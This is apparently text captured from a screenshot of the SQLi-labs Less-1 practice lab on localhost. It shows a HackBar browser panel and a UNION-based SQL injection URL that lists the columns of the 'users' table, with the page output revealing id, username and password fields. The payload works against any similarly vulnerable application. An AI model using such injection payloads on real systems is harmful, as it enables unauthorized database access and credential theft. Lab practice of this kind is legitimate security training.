 http://localhost/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+
Welcome Dhakkan
Your Login name:2
Your Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
SQLI DUMB SERIES-1
查看器 控制台 调试器 样式编辑器 网络 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Max HacKBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://localhost/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+